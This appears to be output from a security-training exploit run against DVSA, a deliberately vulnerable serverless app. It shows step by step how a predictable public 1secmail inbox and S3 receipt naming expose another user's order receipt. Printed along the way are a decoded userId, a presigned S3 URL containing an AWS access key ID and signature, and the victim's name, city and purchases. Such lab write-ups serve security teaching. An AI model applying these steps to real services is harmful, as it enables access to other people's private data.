 [STEP 1] THE VULNERABLE CODE (send_receipt_email.py):
secmail = "dvsa.{}.{}@1secmail.com".format(account_id, userId.replace("-",""))
destinations = [secmail, email_addr]   # receipt sent to BOTH
Problem: the secmail address is 100% predictable from
the userId alone. 1secmail is a public inbox — anyone
can read it at https://www.1secmail.com/ with no password.
[STEP 2] Decoding User C's userId from TOKEN_C...
User C's userId : a4582458-d041-7073-da73-38032246917c
[STEP 3] Constructing User C's predictable receipt inbox...
Predictable inbox : dvsa.877791042303.a4582458d0417073da7338032246917c@1secmail.com
Check in browser  : https://www.1secmail.com/?login=dvsa.877791042303.a4582458d0417073da7338032246917c&domain=1secmail.com
[STEP 4] Listing User C's receipt file in S3 (file naming reveals orderId+userId)...
Found receipt: 2026/04/23/50bd7496-88c1-41d4-bbfa-26eadc73cd80_a4582458-d041-7073-da73-38032246917c.txt
[STEP 5] Generating presigned URL for User C's receipt (proves file is accessible)...
Presigned URL (open in browser to download User C's receipt):
https://dvsa-receipts-bucket-877791042303-us-east-1.s3.us-east-1.amazonaws.com/2026/04/23/50bd7496-88c1-41d4-bbfa-26eadc73cd80_a4582458-d041-7073-da73-38032246917c.txt?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIA4YYDMLL7TK5JUEG6%2F20260501%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20260501T152634Z&X-Amz-Expires=3600&X-Amz-Si
gnedHeaders=host&X-Amz-Signature=91f99f57348a28695cbedb58506f7739d678e0ff9b84513809accf4c4192147c
[STEP 6] Downloading and reading User C's receipt content...
--- RECEIPT CONTENTS ---
Order: 31UGY8HInsHA,
To:
Youssuf,
Riyadh
Items:
45              Super Mario 2 (1)
28              Super Mario (1)
Total: $73
--- END OF RECEIPT ---
==========================================
EVIDENCE SUMMARY:
1. Vulnerable code: send_receipt_email.py sends to
a predictable 1secmail address (no secret).
2. Attacker constructs inbox URL from User C's userId
(obtained via Lesson 2 JWT exploit — no extra step).
3. Receipt file is in S3 at a path containing orderId+userId.
4. Presigned URL above lets anyone download User C's receipt.
==========================================